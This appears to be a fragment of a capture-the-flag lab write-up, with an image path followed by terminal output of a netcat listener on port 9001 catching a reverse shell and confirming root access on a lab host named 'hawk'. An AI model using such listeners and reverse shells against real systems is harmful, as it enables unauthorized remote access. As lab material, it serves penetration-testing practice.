 [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.102] 50368
bash: cannot set terminal process group (755): Inappropriate ioctl for device
bash: no job control in this shell
root@hawk:~# whoami
whoami
root
root@hawk:~#